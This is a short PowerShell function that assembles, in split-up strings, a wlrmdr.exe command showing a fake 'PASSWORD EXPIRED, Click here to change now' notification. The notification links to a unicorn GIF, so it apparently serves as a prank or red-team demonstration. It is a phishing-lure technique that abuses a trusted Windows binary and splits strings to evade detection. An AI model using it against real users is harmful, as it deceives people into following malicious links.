 function pony {
    $trot = butterfly
    $01 = ("wlrmdr.exe")
    $02 = (" ")
    $03 = ("-")
    $04 = ("s")
    $05 = (" ")
    $06 = ("10000")
    $07 = (" ")
    $08 = ("-f")
    $09 = (" ")
    $10 = ("1")
    $11 = (" ")
    $12 = ("-t ")
    $13 = "PASSWORD EXPIRED"
    $14 = (" -m")
    $15 = (" ")
    $16 = "Click here to change now."
    $17 = (" -a")
    $18 = " 10"
    $19 = (" ")
    $20 = ("-u")
    $21 = (" ")
    $22 = "https://acegif.com/wp-content/gif/unicorn-80.gif"
    return ($01, $02, $03, $04, $05, $06, $07, $08, $09, $10, $11, $12, $13, $14, $15, $16, $17, $18, $19, $20, $21, $22)
}